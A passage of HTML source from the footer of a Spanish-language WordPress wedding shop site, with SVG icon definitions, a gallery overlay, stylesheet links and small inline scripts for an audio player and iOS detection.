					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://livethewedding.com/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Aviso de Privacidad</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4ec9b1 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4ec9b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://creativoplasma.com/aviso-de-privacidad/">

											<span class="elementor-icon-list-text">© Live The Wedding. All Rights Reserved.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <div class="site-content styling__quickview" id="nova_wc_quickview">
		<div class="nova_wc_quickview__content site-content"></div>
</div>
    </div><!-- .site-wrapper -->
    <!-- .site-search -->
		<div class="off-canvas-wrapper">
																			<div class="nova-offcanvas minicart-canvas site-canvas-menu off-canvas position-right" id="MiniCartCanvas" data-off-canvas data-transition="overlap">
							<h2 class="title">Shopping Cart (<span class="nova_js_count_bag_item_canvas">0</span>)</h2>
							<div class="add_ajax_loading">
								<span></span>
							</div>
							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>							<button class="close-button" aria-label="Close menu" type="button" data-close>
								<svg class="juliette-close-canvas">
									<use xlink:href="#juliette-close-canvas"></use>
								</svg>
							</button>
						</div>
																												</div>
            <div id="svg-defs" class="svg-defs hide">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <symbol id="juliette-burger-menu" fill="none" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
        <path fill="currentColor" d="M0 0h22v2H0zM0 7h10v2H0zM0 14h16v2H0z" />
      </symbol>
      <symbol id="juliette-search" viewBox="0 0 20 20">
        <defs>
          <path id="ab" d="M0 0h1440v115H0z" />
        </defs>
        <g fill="none" fill-rule="evenodd">
          <use fill="currentColor" filter="url(#a)" xlink:href="#ab" transform="translate(-103 -64)" />
          <path
            d="M19.825 18.98l-4.86-4.86a8.493 8.493 0 0 0 2.093-5.592C17.058 3.823 13.23 0 8.53 0 3.825 0 .002 3.827.002 8.528c0 4.7 3.827 8.527 8.528 8.527 2.137 0 4.093-.789 5.592-2.093l4.86 4.86c.116.116.27.178.422.178a.6.6 0 0 0 .421-1.02zM1.195 8.528c0-4.045 3.29-7.33 7.33-7.33 4.045 0 7.33 3.29 7.33 7.33s-3.285 7.335-7.33 7.335c-4.04 0-7.33-3.29-7.33-7.335z"
            fill="currentColor" fill-rule="nonzero" />
        </g>
      </symbol>
      <symbol id="juliette-bag" viewBox="0 0 18 20" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd"
          d="M16.037 17.288L14.892 4.393a.551.551 0 0 0-.548-.503h-2.356A3.954 3.954 0 0 0 8.037 0a3.954 3.954 0 0 0-3.951 3.89H1.73a.548.548 0 0 0-.548.503L.037 17.288a.2.2 0 0 1-.002.025l-.002.024C.033 18.806 1.378 20 3.035 20h10.004c1.656 0 3.002-1.194 3.002-2.663 0-.016 0-.032-.004-.049zm-8-16.184a2.85 2.85 0 0 1 2.846 2.786H5.19a2.85 2.85 0 0 1 2.847-2.786zM3.035 18.896h10.004c1.035 0 1.881-.687 1.898-1.534l-1.1-12.364h-1.85v1.677a.55.55 0 0 1-.551.552.55.55 0 0 1-.553-.552V4.998H5.186v1.677a.55.55 0 0 1-.552.552.55.55 0 0 1-.552-.552V4.998H2.233L1.137 17.362c.016.847.859 1.534 1.898 1.534z"
          fill="currentColor" />
      </symbol>
      <symbol id="juliette-wishlist" viewBox="0 0 23 20" xmlns="http://www.w3.org/2000/svg">
        <path
          d="M20.683 1.37c-2.433-2.07-6.071-1.727-8.33.603l-.88.91-.88-.905C8.774.094 5.099-1.04 2.264 1.37c-2.803 2.392-2.95 6.687-.442 9.276l8.639 8.92c.277.286.643.433 1.009.433.366 0 .732-.143 1.009-.433l8.638-8.92c2.518-2.589 2.37-6.884-.433-9.276zm-.585 8.286l-8.607 8.92-8.643-8.92C1.134 7.888.777 4.518 3.192 2.46c2.446-2.09 5.321-.576 6.375.513l1.906 1.969 1.906-1.969c1.036-1.071 3.938-2.59 6.375-.513 2.411 2.053 2.058 5.424.344 7.196z"
          fill="currentColor" fill-rule="nonzero" />
      </symbol>
      <symbol id="juliette-menu-user" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0)" stroke-width=".5">
          <path d="M10 10.026c-5.27 0-9.559 4.288-9.559 9.558a.416.416 0 0 0 .832 0c0-4.812 3.915-8.727 8.727-8.727 4.813 0 8.728 3.915 8.728 8.727a.416.416 0 0 0 .83 0c0-5.27-4.287-9.558-9.558-9.558z" fill="currentColor" stroke="currentColor" />
          <path
            d="M10 1a4.577 4.577 0 0 0-4.572 4.572A4.577 4.577 0 0 0 10 10.143c2.52 0 4.571-2.05 4.571-4.571A4.577 4.577 0 0 0 10 1zm0 8.312a3.745 3.745 0 0 1-3.74-3.74A3.745 3.745 0 0 1 10 1.832a3.745 3.745 0 0 1 3.74 3.74A3.745 3.745 0 0 1 10 9.312z"
            fill="currentColor" stroke="currentColor" />
        </g>
      </symbol>
      <symbol id="juliette-shopbycat" viewBox="0 0 27 14">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M26.085 1.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 4.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 7.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M26.085 10.342H1.135c-.314 0-.568-.225-.568-.5 0-.278.254-.501.567-.501h24.951c.313 0 .567.223.567.501 0 .275-.254.5-.567.5M14.744 13.342H1.134c-.313 0-.567-.225-.567-.5 0-.278.254-.501.567-.501h13.61c.313 0 .567.223.567.501 0 .275-.254.5-.567.5" />
        </g>
      </symbol>

      <symbol id="juliette-mc-fb" viewBox="0 0 26 26">
        <g fill="none" fill-rule="evenodd">
          <path d="M-2-2h30v30H-2z" />
          <path d="M15.1 11.75h-1.7a.4.4 0 0 1-.4-.4v-.85a3.75 3.75 0 0 1 3.75-3.75h2.1c.22 0 .4.18.4.4v1.7a.4.4 0 0 1-.4.4h-2.1c-.69 0-1.25.56-1.25 1.25v.85a.4.4 0 0 1-.4.4z" fill="var(--site-accent-color)" />
          <path
            d="M13 23v-7.5h-2a.5.5 0 0 1-.5-.5v-1.5a.5.5 0 0 1 .5-.5h7.75a.5.5 0 0 1 .5.5V15a.5.5 0 0 1-.5.5H15.5V23H18a5 5 0 0 0 5-5V8a5 5 0 0 0-5-5H8a5 5 0 0 0-5 5v10a5 5 0 0 0 5 5h5zM8 .5h10A7.5 7.5 0 0 1 25.5 8v10a7.5 7.5 0 0 1-7.5 7.5H8A7.5 7.5 0 0 1 .5 18V8A7.5 7.5 0 0 1 8 .5z"
            fill="currentColor" />
        </g>
      </symbol>
      <symbol id="juliette-btn-search" viewBox="0 0 22 22">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.962 14.12l4.86 4.86a.6.6 0 0 1-.42 1.02.603.603 0 0 1-.422-.177l-4.86-4.86a8.493 8.493 0 0 1-5.592 2.092C3.827 17.055 0 13.228 0 8.528 0 3.827 3.823 0 8.528 0c4.7 0 8.527 3.823 8.527 8.528 0 2.137-.789 4.093-2.093 5.592zM8.523 1.197c-4.04 0-7.33 3.286-7.33 7.33 0 4.045 3.29 7.336 7.33 7.336 4.045 0 7.33-3.295 7.33-7.335s-3.285-7.33-7.33-7.33z" fill="currentColor"/>
      </symbol>
      <symbol id="juliette-search-product-icon" viewBox="0 0 48 48">
        <g transform="translate(.5 .5)" fill="none" stroke="currentColor" stroke-miterlimit="10">
          <path data-cap="butt" data-color="color-2" d="M46 43l-5.757-5.757" />
          <circle data-color="color-2" stroke-linecap="square" cx="36" cy="33" r="6" />
          <path stroke-linecap="square" d="M24 31H2v0a6 6 0 0 0 6 6h16M6 26V10a4 4 0 0 1 4-4h28a4 4 0 0 1 4 4v11M23 12h2" />
        </g>
      </symbol>
      <symbol id="juliette-close-canvas" viewBox="0 0 22 22">
        <path
          d="M12.592 11.015l8.988-8.939c.43-.426.43-1.117 0-1.542a1.108 1.108 0 0 0-1.558 0l-8.98 8.931L1.977.401A1.1 1.1 0 0 0 .42.4a1.107 1.107 0 0 0 0 1.562l9.057 9.058-9.09 9.039a1.084 1.084 0 0 0 0 1.543c.43.426 1.129.426 1.558 0l9.082-9.032 9.028 9.028a1.1 1.1 0 0 0 1.557 0c.43-.432.43-1.131 0-1.562l-9.02-9.022z"
          fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-settings-bar" viewBox="0 0 26 26">
        <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
          <path
            d="M3.694 5.381c.031-.037.069-.081.106-.119.456-.468.919-.924 1.388-1.387.612-.6 1.35-.656 2.05-.156.374.268.75.531 1.112.806.119.087.213.106.356.038.419-.194.838-.37 1.263-.538.137-.05.194-.125.219-.262.074-.475.13-.957.25-1.425a2.87 2.87 0 0 1 .38-.832c.188-.281.52-.381.826-.487h2.618a.554.554 0 0 0 .107.05c.625.175.987.594 1.106 1.225.088.475.169.95.238 1.425.018.137.075.212.212.262.456.175.906.375 1.363.55a.356.356 0 0 0 .287-.025c.394-.262.775-.544 1.163-.819.718-.506 1.443-.45 2.068.17l.306.305M22.07 5.076c.02.02-.03-.03 0 0M22.637 6.175c.063.381-.05.713-.33 1.119-.27.381-.55.756-.807 1.144a.355.355 0 0 0-.031.287c.168.444.362.875.531 1.319.05.131.125.181.25.2.475.075.956.131 1.425.25.281.069.556.2.794.362.287.194.4.525.5.844v2.619a.746.746 0 0 0-.05.1c-.181.631-.607.993-1.25 1.112-.475.088-.95.163-1.425.231-.144.02-.213.088-.263.22-.169.424-.337.85-.525 1.268-.062.144-.05.238.038.356.281.375.544.756.812 1.138.488.694.438 1.425-.156 2.031-.456.469-.919.931-1.387 1.388-.607.593-1.338.65-2.032.156-.394-.275-.781-.563-1.181-.838a.35.35 0 0 0-.262-.031c-.45.175-.894.356-1.332.55a.372.372 0 0 0-.187.244c-.094.475-.163.95-.244 1.425-.094.556-.394.956-.912 1.181-.1.044-.2.075-.3.112h-2.62c-.018-.012-.037-.03-.056-.037-.687-.175-1.062-.631-1.168-1.325-.069-.456-.156-.906-.225-1.356-.019-.138-.075-.213-.213-.269-.094-.038-.181-.069-.275-.106M8.575 21.469a.22.22 0 0 0-.088.037c-.406.275-.8.563-1.2.844-.693.487-1.418.431-2.025-.169-.462-.45-.918-.906-1.368-1.369-.6-.612-.657-1.343-.163-2.05.263-.375.531-.75.806-1.118.094-.119.1-.219.038-.356a18.06 18.06 0 0 1-.525-1.244c-.056-.157-.144-.213-.294-.238-.475-.075-.956-.143-1.425-.243a2.544 2.544 0 0 1-.7-.288c-.337-.206-.469-.563-.594-.919v-.931M1.031 12.113v-.375a.746.746 0 0 0 .05-.1c.182-.638.613-.994 1.25-1.107.475-.087.95-.15 1.425-.244a.363.363 0 0 0 .225-.18c.194-.438.375-.888.544-1.338a.32.32 0 0 0-.025-.263c-.281-.412-.575-.812-.856-1.218a1.862 1.862 0 0 1-.207-.375" />
          <path d="M11.044 16.325c.07.04.03-.04.1 0m1.319.444c.175.025.35.037.525.037 2.087.019 3.83-1.719 3.825-3.812 0-2.094-1.7-3.8-3.807-3.813C10.92 9.162 9.181 10.9 9.181 13c0 .906.319 1.737.85 2.394" />
        </g>
      </symbol>
      <symbol id="juliette-menu-bar" fill="none" viewBox="0 0 24 24" id=".29789998911835136" xmlns="http://www.w3.org/2000/svg">
      <path d="M1 12h22M1 5h22M1 19h22" stroke="currentColor" stroke-width="1" stroke-miterlimit="10" stroke-linecap="square"/>
      </symbol>
      <symbol id="juliette-user-bar" viewBox="0 0 24 25">
        <g fill="none" fill-rule="evenodd">
          <circle stroke="currentColor" stroke-linecap="round" cx="12" cy="12" r="11.52" />
          <path d="M0 0h24v24H0z" />
          <path
            d="M14.368 17.053c-.07-.773-.043-1.313-.043-2.02.35-.184.978-1.356 1.084-2.347.275-.022.71-.291.837-1.352.069-.57-.204-.89-.37-.991.448-1.349 1.38-5.52-1.722-5.951-.32-.56-1.137-.844-2.2-.844-4.249.078-4.762 3.209-3.83 6.795-.166.1-.438.421-.37.99.128 1.062.562 1.33.837 1.353.106.99.758 2.163 1.11 2.347 0 .707.026 1.247-.044 2.02-.605 1.628-3.714 1.755-5.507 3.324 1.875 1.888 4.913 3.238 8.12 3.238 3.206 0 6.975-2.531 7.602-3.222-1.782-1.584-4.897-1.707-5.504-3.34z"
            stroke="currentColor" stroke-linecap="round" />
        </g>
      </symbol>
      <symbol id="juliette-wishlist-bar" viewBox="0 0 28 25">
        <path d="M3.205 13.395A7.52 7.52 0 1 1 13.837 2.757 7.52 7.52 0 0 1 24.47 13.395L13.837 24 3.205 13.395z" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" />
      </symbol>
      <symbol id="juliette-bag-bar" viewBox="0 0 18 22">
        <g stroke="currentColor" stroke-width="1" fill="none" fill-rule="evenodd">
          <path d="M16.106 21H1.45A.457.457 0 0 1 1 20.552V6.448C1 6.207 1.207 6 1.45 6h14.656c.242 0 .45.207.45.448v14.104a.457.457 0 0 1-.45.448z" stroke-linecap="square" />
          <path d="M4.333 6c0-5 4.445-5 4.445-5s4.444 0 4.444 5" />
        </g>
      </symbol>
      <symbol id="juliette-grid" viewBox="0 0 20 20">
        <g stroke="currentColor" fill="none" fill-rule="evenodd">
          <path d="M.5.5h8v8h-8zM11.5.5h8v8h-8zM11.5 11.5h8v8h-8zM.5 11.5h8v8h-8z" />
        </g>
      </symbol>
      <symbol id="juliette-list" viewBox="0 0 20 17">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M0 0h20v1H0zM0 8h20v1H0zM0 16h20v1H0z" />
        </g>
      </symbol>
      <symbol id="juliette-product-wishlist-btn" viewBox="0 0 21 19">
        <path
          d="M2.74 8.648l7.833 8.665 7.81-8.665c.01-.015.021-.033.035-.048a4.515 4.515 0 0 0 1.142-2.995 4.52 4.52 0 0 0-4.518-4.517 4.536 4.536 0 0 0-4.11 2.644c-.132.293-.61.293-.744 0A4.535 4.535 0 0 0 6.08 1.088 4.52 4.52 0 0 0 1.56 5.605c0 1.105.406 2.16 1.143 2.995a.472.472 0 0 1 .037.048zm7.834 9.68a.418.418 0 0 1-.304-.132L2.087 9.148c-.017-.025-.032-.042-.045-.058a5.34 5.34 0 0 1-1.3-3.485A5.34 5.34 0 0 1 6.08.27c1.822 0 3.508.933 4.481 2.439A5.345 5.345 0 0 1 15.042.27a5.34 5.34 0 0 1 5.337 5.335 5.33 5.33 0 0 1-1.304 3.485c-.012.016-.025.033-.04.058l-8.158 9.048a.416.416 0 0 1-.303.131z"
          fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-product-quickview-btn" viewBox="0 0 19 12">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M1.529 6.341a9.749 9.749 0 0 0 8.192 4.429c3.325 0 6.365-1.65 8.193-4.429C16.086 3.56 13.046 1.91 9.721 1.91c-3.325 0-6.365 1.65-8.192 4.431zm8.192 5.429C5.943 11.77 2.5 9.841.51 6.6a.492.492 0 0 1 0-.52C2.5 2.84 5.943.911 9.721.911c3.779 0 7.222 1.929 9.211 5.169a.492.492 0 0 1 0 .52c-1.989 3.241-5.432 5.17-9.211 5.17z" />
          <path
            d="M9.721 4.14a2.204 2.204 0 0 0-2.197 2.201c0 1.209.986 2.199 2.197 2.199 1.212 0 2.197-.99 2.197-2.199 0-1.21-.985-2.201-2.197-2.201zm0 5.4a3.205 3.205 0 0 1-3.197-3.199A3.205 3.205 0 0 1 9.721 3.14a3.205 3.205 0 0 1 3.197 3.201A3.205 3.205 0 0 1 9.721 9.54zM13.564 11.03a.499.499 0 0 1-.368-.169.493.493 0 0 1 .03-.701 5.2 5.2 0 0 0 1.676-3.819 5.194 5.194 0 0 0-1.68-3.821.503.503 0 0 1-.03-.709c.186-.2.503-.21.706-.03a6.206 6.206 0 0 1 2.004 4.56 6.17 6.17 0 0 1-2 4.549.498.498 0 0 1-.338.14M5.882 11.03a.487.487 0 0 1-.338-.13 6.204 6.204 0 0 1-2.003-4.559c0-1.73.729-3.391 2.001-4.551a.494.494 0 0 1 .707.03c.187.2.173.521-.031.7a5.199 5.199 0 0 0-1.677 3.821c0 1.449.612 2.839 1.679 3.819.204.19.218.501.031.711a.53.53 0 0 1-.369.159" />
        </g>
      </symbol>
      <symbol id="juliette-product-bag-btn" viewBox="0 0 18 19">
        <g fill="currentColor" fill-rule="evenodd">
          <path
            d="M13.375 8.88A.373.373 0 0 1 13 8.506V3.255c0-1.477-1.426-2.25-2.834-2.25h-.75C7.903 1.005 7 1.845 7 3.255v5.25c0 .21-.168.375-.375.375a.373.373 0 0 1-.375-.374V3.255c0-1.822 1.242-3 3.166-3h.75c1.737 0 3.584 1.05 3.584 3v5.25c0 .21-.168.375-.375.375" />
          <path
            d="M11.5 18.256H1.166a.375.375 0 0 1-.356-.495L4.56 6.51a.378.378 0 0 1 .356-.255h9.75c.16 0 .303.104.354.255l1.672 4.889a.372.372 0 0 1-.233.473.373.373 0 0 1-.476-.233l-1.586-4.634H5.186l-3.5 10.5H11.5c.207 0 .375.164.375.374s-.168.376-.375.376" />
          <path d="M15.75 17.13c-.276 0-.5-.165-.5-.375v-3.75c0-.21.224-.374.5-.374s.5.165.5.375v3.749c0 .21-.224.376-.5.376" />
          <path d="M17.5 15.505h-3.75c-.207 0-.375-.22-.375-.5s.168-.5.375-.5h3.75c.207 0 .375.22.375.5s-.168.5-.375.5" />
        </g>
      </symbol>
      <symbol id="juliette-zoom" viewBox="0 0 26 26">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M24 0h2v8.308h-2z" />
          <path d="M24.083.76l1.372 1.405-9.858 8.153-1.372-1.405z" />
          <path d="M17 0h9v2h-9zM0 0h13v2H0z" />
          <path d="M0 0h2v24H0z" />
          <path d="M0 23.077h26v2H0z" />
          <path d="M24 12h2v12h-2z" />
        </g>
      </symbol>
      <symbol id="juliette-play-video" viewBox="0 0 22 28">
        <path d="M0 0v28l22-14z" fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-arrow-right" viewBox="0 0 40 36">
        <path d="M37.098 18.756L20.864 34.9 21.9 36 40 18 21.9 0l-1.036 1.1 16.234 16.144H0v1.512z" fill="currentColor" fill-rule="evenodd" />
      </symbol>
      <symbol id="juliette-filter-icon" viewBox="0 0 20 17">
        <g fill="currentColor" fill-rule="evenodd">
          <path d="M0 0h20v1H0zM0 8h15v1H0zM0 16h10v1H0z" />
        </g>
      </symbol>
      <symbol id="juliette-button-arrow" viewBox="0 0 24 24">
        <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter" stroke-width="2" fill="currentColor" stroke="currentColor">
          <line data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10" x1="2" y1="12" x2="22" y2="12" stroke-linecap="butt" />
          <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="15,5 22,12 15,19 " />
        </g>
      </symbol>
      <symbol id="juliette-video-play" viewBox="0 0 70 70" xmlns="http://www.w3.org/2000/svg">
        <g fill="none" fill-rule="evenodd" transform="translate(1.913 1.26)">
          <path fill="currentColor" fill-rule="nonzero"
            d="M45.13 34.348c0-.287-.19-.574-.382-.765L27.53 21.148c-.287-.191-.67-.287-1.052-.096-.287.191-.478.478-.478.861v24.87c0 .382.191.67.478.86.192.096.287.096.479.096.19 0 .382-.096.573-.191l17.218-12.435c.191-.191.382-.478.382-.765z" />
          <circle cx="33.087" cy="33.739" r="33" stroke="currentColor" stroke-width="4" />
        </g>
      </symbol>
    </defs>
  </svg>
</div>
    <div class="nova-overlay-global"></div>
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					console.log('Audio');
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='e-animations-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://livethewedding.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/widgets/rael-widgets.js?ver=1.7.1' id='rael-elementor-widgets-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda\/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino 